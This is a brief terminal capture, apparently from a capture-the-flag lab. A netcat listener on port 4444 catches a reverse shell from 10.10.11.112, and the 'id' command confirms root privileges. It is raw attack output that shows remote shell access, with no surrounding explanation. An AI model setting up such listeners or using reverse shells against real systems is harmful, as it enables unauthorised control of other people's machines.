 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.112:45360
bash: cannot set terminal process group (413): Not a tty
bash: no job control in this shell
bash-5.0# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-5.0#